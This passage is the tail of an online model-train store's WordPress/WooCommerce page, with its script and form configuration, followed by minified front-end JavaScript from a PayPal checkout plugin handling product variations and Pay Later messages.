} )( "default", {"translation-revision-date":"2025-08-19 23:02:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"You are probably offline.":["You are probably offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."],"An unknown error occurred.":["An unknown error occurred."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.etrains.com.au/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "19d8d68d79" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.etrains.com.au/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/cart.js?ver=a787e7f23f3d9294e8c9" id="wc-ppcp-cart-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/product.js?ver=b336113d3c56bf57de58" id="wc-ppcp-product-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/paypal-product.js?ver=3d9dfb9635cbabf4c099" id="wc-ppcp-product-gateway-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/frontend-commons.js?ver=51739f6e129a2312c535" id="wc-ppcp-frontend-commons-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.etrains.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4f415ff0565e5f1dad24ecf4e8b64c92","fragment_name":"wc_fragments_4f415ff0565e5f1dad24ecf4e8b64c92","request_timeout":"5000"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://js.squarecdn.com/square-marketplace.js" id="square_marketplace_js-js"></script>
<script src="https://www.etrains.com.au/wp-content/themes/Impreza/common/js/vendor/royalslider.js?ver=8.31.2" id="us-royalslider-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"Australian Dollar","symbol_left":"$","symbol_right":"","symbol_padding":" ","thousand_separator":",","decimal_separator":".","decimals":2,"code":"AUD"},"base_url":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"093c17671000e1585316f28bd63e67e7","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
</script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"093c17671000e1585316f28bd63e67e7"},"ajax":{"ajaxurl":"https:\/\/www.etrains.com.au\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"66c78f956f","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"4e652d5906"};
</script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script></script><script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>

    <script>
        var swiper = new Swiper(".mySwiper", {
            loop: true,
            spaceBetween: 10,
            slidesPerView: 3,
            freeMode: true,
            watchSlidesProgress: true,
        });
        var swiper2 = new Swiper(".mySwiper2", {
            loop: true,
            spaceBetween: 10,
            navigation: {
                nextEl: ".swiper-button-next",
                prevEl: ".swiper-button-prev",
            },
            thumbs: {
                swiper: swiper,
            },
        });






        jQuery(document).ready(function($) {
            function setDefaultShippingMethod() {
                console.log("Default shipping");
                // Set the shipping method option
                const shippingMethodSelector = '#shipping_method_0_australia_postaus_parcel_regular';

                // Check if the element exists
                if ($(shippingMethodSelector).length) {
                    $(shippingMethodSelector).prop('checked', true).trigger('change');
                }
            }

            // Initial setup on page load
            if ($('body').hasClass('woocommerce-cart') || $('body').hasClass('woocommerce-checkout')) {
                setDefaultShippingMethod();
            }

            // Re-trigger when address fields change
            $(document).on('change', '.woocommerce-shipping-fields :input, .woocommerce-address-fields :input', function() {
                setDefaultShippingMethod();
            });
            $(document).on('change', '.woocommerce-billing-fields :input, .woocommerce-address-fields :input', function() {
                setDefaultShippingMethod();
            });
        });


</script><script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/product.js?ver=b336113d3c56bf57de58
body_size: 1937
content:
(()=>{"use strict";var t={n:e=>{var n=e&&e.__esModule?()=>e.default:()=>e;return t.d(n,{a:n}),n},d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{Product:()=>b,default:()=>g});const n=window.jQuery;var r=t.n(n);const i=window.wcPPCP.utils,o=window.lodash,a=window.wp.hooks;function u(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function c(t){return c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},c(t)}function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function f(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){s(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function s(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function y(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function d(t,e){return d=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},d(t,e)}function p(t,e){if(e&&("object"===c(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return v(t)}function v(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function h(t){return h=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},h(t)}var b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&d(t,e)}(l,t);var e,n,a,u,c=(a=l,u=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,e=h(a);if(u){var n=h(this).constructor;t=Reflect.construct(e,arguments,n)}else t=e.apply(this,arguments);return p(this,t)});function l(){var t;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,l),(t=c.call(this)).data=t.default_data=(0,i.getSetting)("product"),t.variation=!1,r()(document.body).on("change",'[name="quantity"]',t.onQuantityChange.bind(v(t))),r()(document.body).on("found_variation",t.foundVariation.bind(v(t))),r()(document.body).on("reset_data",t.resetVariationData.bind(v(t))),t}return e=l,(n=[{key:"needsShipping",value:function(){var t;return null===(t=this.data)||void 0===t?void 0:t.needsShipping}},{key:"isVariationSelected",value:function(){return!!this.variation}},{key:"onQuantityChange",value:function(t){var e=this;null!=t&&t.isTrigger?setTimeout((function(){e.trigger("quantityChange",e.getQuantity(),e)}),50):this.trigger("quantityChange",this.getQuantity(),this)}},{key:"foundVariation",value:function(t,e){this.variation=e;var n=f({},this.data);this.data=f(f({},this.data),{price:e.display_price,needsShipping:!e.is_virtual}),this.trigger("foundVariation",!(0,o.isEqual)(this.data,n),this)}},{key:"resetVariationData",value:function(){this.variation=null,this.data=this.default_data,this.trigger("resetVariation",this)}},{key:"getQuantity",value:function(){return parseInt(r()('[name="quantity"]').val())}},{key:"getPrice",value:function(){var t;return null===(t=this.data)||void 0===t?void 0:t.price}},{key:"getTotal",value:function(){return this.getQuantity()*this.getPrice()}},{key:"isVariableProduct",value:function(){return r()('[name="variation_id"]').length>0}},{key:"isVariableProductSelected",value:function(){var t=r()('input[name="variation_id"]').val();return!!t&&"0"!==t}},{key:"getVariationData",value:function(){if(this.isVariableProduct()){var t=this.variation?this.variation.attributes:{},e=document.querySelectorAll('.variations [name^="attribute_"]');return e&&e.forEach((function(e){e.name in t||(t[e.name]=e.value)})),t}return null}},{key:"getId",value:function(){var t;return parseInt(null===(t=this.data)||void 0===t?void 0:t.id)}},{key:"getVariationId",value:function(){return this.variation?this.variation.variation_id:r()('[name="variation_id"]').val()}}])&&y(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),l}(function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.hooks=(0,a.createHooks)()}var e,n;return e=t,n=[{key:"on",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:10;this.hooks.addAction(t,"wcPPCP",e,n)}},{key:"trigger",value:function(t){for(var e,n=arguments.length,r=new Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];(e=this.hooks).doAction.apply(e,[t].concat(r))}},{key:"addFilter",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:10;this.hooks.addFilter(t,"wcPPCP",e,n)}},{key:"applyFilters",value:function(t){for(var e,n=arguments.length,r=new Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];return(e=this.hooks).applyFilters.apply(e,[t].concat(r))}}],n&&u(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),t}());const g=b;(this.wcPPCP=this.wcPPCP||{}).product=e})();
//# sourceMappingURL=product.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/frontend-commons.js?ver=51739f6e129a2312c535
body_size: 14489
content:
/*! For license information please see frontend-commons.js.LICENSE.txt */
"use strict";(self.webpackChunkwcPPCP=self.webpackChunkwcPPCP||[]).push([[112],{330:(t,e,n)=>{n.d(e,{Z:()=>l});var r=n(567),i=n.n(r),o=n(907),a=n(694);function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var u=/^(2(05|42|96)|419|868)$/.test(n.j)?function(){function t(e,n){var r=n.queryParams;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.context=e,this.queryParams=r,a.defaultHooks.addAction("paypalInstanceCreated","wcPPCP",this.paypalInstanceCreated.bind(this))}var e,n;return e=t,(n=[{key:"paypalInstanceCreated",value:function(t,e){this.paypal!==t&&(this.paypal=t,this.queryParams=e,this.createMessage())}},{key:"isCheckoutFlow",value:function(){var t;return"true"!==(null===(t=this.queryParams)||void 0===t?void 0:t.vault)}},{key:"initialize",value:function(){this.createMessage()}},{key:"createMessage",value:function(){var t=this,e=this.getMessageContainer();if(e)if(this.isCheckoutFlow()&&this.isActive()){this.showContainer(e);var n={amount:this.getTotal(),currency:this.getCurrency(),placement:this.getPlacement(),style:this.getStyleOptions(this.context),onRender:function(){t.onRender(e)}};this.paypal.Messages(n).render(e)}else this.hideMessage(e)}},{key:"showContainer",value:function(t){i()(t).closest(".wc-ppcp-paylater-msg__container").show()}},{key:"hideMessage",value:function(t){i()(t).closest(".wc-ppcp-paylater-msg__container").hide()}},{key:"getMessageContainer",value:function(){}},{key:"getStyleOptions",value:function(t){var e,n;return null===(e=(0,o.getSetting)("payLaterMessage"))||void 0===e||null===(n=e[t])||void 0===n?void 0:n.style}},{key:"getSetting",value:function(t){var e;return null===(e=(0,o.getSetting)("payLaterMessage"))||void 0===e?void 0:e[t]}},{key:"getTotal",value:function(){return 0}},{key:"getPlacement",value:function(){return""}},{key:"getCurrency",value:function(){var t;return null===(t=this.queryParams)||void 0===t?void 0:t.currency}},{key:"isActive",value:function(){return(0,o.getSetting)("payLaterMessage").enabled}},{key:"onRender",value:function(t){var e=function(){var e=t.querySelector('[name^="__zoid__paypal_message"]');e&&(e.style.width="100%",e.style.opacity="1")};e(),setTimeout(e,1e3)}}])&&c(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),t}():null;const l=/^(2(05|42|96)|419|868)$/.test(n.j)?u:null},501:(t,e,n)=>{n.r(e),n.d(e,{PayLaterMessageCart:()=>b});var r=n(567),i=n.n(r),o=n(330),a=n(455),c=n.n(a),u=n(907);function l(t){return l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},l(t)}function s(){s=function(){return t};var t={},e=Object.prototype,n=e.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},i=r.iterator||"@@iterator",o=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag";function c(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{c({},"")}catch(t){c=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof d?e:d,o=Object.create(i.prototype),a=new j(r||[]);return o._invoke=function(t,e,n){var r="suspendedStart";return function(i,o){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===i)throw o;return{value:void 0,done:!0}}for(n.method=i,n.arg=o;;){var a=n.delegate;if(a){var c=k(a,n);if(c){if(c===f)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var u=p(t,e,n);if("normal"===u.type){if(r=n.done?"completed":"suspendedYield",u.arg===f)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(r="completed",n.method="throw",n.arg=u.arg)}}}(t,n,a),o}function p(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=u;var f={};function d(){}function h(){}function y(){}var g={};c(g,i,(function(){return this}));var v=Object.getPrototypeOf,b=v&&v(v(S([])));b&&b!==e&&n.call(b,i)&&(g=b);var m=y.prototype=d.prototype=Object.create(g);function _(t){["next","throw","return"].forEach((function(e){c(t,e,(function(t){return this._invoke(e,t)}))}))}function w(t,e){function r(i,o,a,c){var u=p(t[i],t,o);if("throw"!==u.type){var s=u.arg,f=s.value;return f&&"object"==l(f)&&n.call(f,"__await")?e.resolve(f.__await).then((function(t){r("next",t,a,c)}),(function(t){r("throw",t,a,c)})):e.resolve(f).then((function(t){s.value=t,a(s)}),(function(t){return r("throw",t,a,c)}))}c(u.arg)}var i;this._invoke=function(t,n){function o(){return new e((function(e,i){r(t,n,e,i)}))}return i=i?i.then(o,o):o()}}function k(t,e){var n=t.iterator[e.method];if(void 0===n){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,k(t,e),"throw"===e.method))return f;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return f}var r=p(n,t.iterator,e.arg);if("throw"===r.type)return e.method="throw",e.arg=r.arg,e.delegate=null,f;var i=r.arg;return i?i.done?(e[t.resultName]=i.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,f):i:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,f)}function P(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function O(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function j(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(P,this),this.reset(!0)}function S(t){if(t){var e=t[i];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var r=-1,o=function e(){for(;++r<t.length;)if(n.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=void 0,e.done=!0,e};return o.next=o}}return{next:C}}function C(){return{value:void 0,done:!0}}return h.prototype=y,c(m,"constructor",y),c(y,"constructor",h),h.displayName=c(y,a,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===h||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,y):(t.__proto__=y,c(t,a,"GeneratorFunction")),t.prototype=Object.create(m),t},t.awrap=function(t){return{__await:t}},_(w.prototype),c(w.prototype,o,(function(){return this})),t.AsyncIterator=w,t.async=function(e,n,r,i,o){void 0===o&&(o=Promise);var a=new w(u(e,n,r,i),o);return t.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},_(m),c(m,a,"Generator"),c(m,i,(function(){return this})),c(m,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},t.values=S,j.prototype={constructor:j,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(O),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(n,r){return a.type="throw",a.arg=t,e.next=n,r&&(e.method="next",e.arg=void 0),!!r}for(var i=this.tryEntries.length-1;i>=0;--i){var o=this.tryEntries[i],a=o.completion;if("root"===o.tryLoc)return r("end");if(o.tryLoc<=this.prev){var c=n.call(o,"catchLoc"),u=n.call(o,"finallyLoc");if(c&&u){if(this.prev<o.catchLoc)return r(o.catchLoc,!0);if(this.prev<o.finallyLoc)return r(o.finallyLoc)}else if(c){if(this.prev<o.catchLoc)return r(o.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return r(o.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var i=this.tryEntries[r];if(i.tryLoc<=this.prev&&n.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,f):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),f},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),O(n),f}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var i=r.arg;O(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:S(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=void 0),f}},t}function p(t,e,n,r,i,o,a){try{var c=t[o](a),u=c.value}catch(t){return void n(t)}c.done?e(u):Promise.resolve(u).then(r,i)}function f(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function d(){return d="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=h(t,e);if(r){var i=Object.getOwnPropertyDescriptor(r,e);return i.get?i.get.call(arguments.length<3?t:n):i.value}},d.apply(this,arguments)}function h(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=v(t)););return t}function y(t,e){return y=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},y(t,e)}function g(t,e){if(e&&("object"===l(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function v(t){return v=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},v(t)}var b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&y(t,e)}(l,t);var e,n,r,o,a,c,u=(a=l,c=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,e=v(a);if(c){var n=v(this).constructor;t=Reflect.construct(e,arguments,n)}else t=e.apply(this,arguments);return g(this,t)});function l(t,e,n){var r;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,l),(r=u.call(this,"cart",n)).paypal=t,r.cart=e,r.initialize(),r}return e=l,n=[{key:"initialize",value:function(){d(v(l.prototype),"initialize",this).call(this),this.cart.on("cartUpdated",this.refreshMessage.bind(this))}},{key:"refreshMessage",value:(r=s().mark((function t(){return s().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:this.createMessage();case 1:case"end":return t.stop()}}),t,this)})),o=function(){var t=this,e=arguments;return new Promise((function(n,i){var o=r.apply(t,e);function a(t){p(o,n,i,a,c,"next",t)}function c(t){p(o,n,i,a,c,"throw",t)}a(void 0)}))},function(){return o.apply(this,arguments)})},{key:"getTotal",value:function(){return this.cart.getTotal()}},{key:"getMessageContainer",value:function(){var t=this.getSetting("cartLocation"),e=document.getElementById("wc-ppcp-paylater-msg-cart");if(e&&this.getSetting("isShortcode"))return e;switch(t){case"shop_table":e=document.getElementById("wc-ppcp-paylater-msg-cart");break;case"above_button":var n;(e=document.getElementById("wc-ppcp-cart-button-container"))&&(null!==(n=i()(e).find("#wc-ppcp-paylater-msg-cart"))&&void 0!==n&&n.length||i()(e).prepend('<div id="wc-ppcp-paylater-msg-cart"></div>'),e=document.getElementById("wc-ppcp-paylater-msg-cart"))}return e}},{key:"getPlacement",value:function(){return"cart"}}],n&&f(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),l}(o.Z),m=(0,u.getPayPalQueryParams)();(0,u.loadPayPalSdk)(m).then((function(t){new b(t,c(),{queryParams:m})})).catch((function(t){}))},372:(t,e,n)=>{n.r(e),n.d(e,{PayLaterMessageCheckout:()=>g,default:()=>m});var r=n(567),i=n.n(r),o=n(330),a=n(907),c=n(455),u=n.n(c);function l(t){return l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},l(t)}function s(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function p(){return p="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=f(t,e);if(r){var i=Object.getOwnPropertyDescriptor(r,e);return i.get?i.get.call(arguments.length<3?t:n):i.value}},p.apply(this,arguments)}function 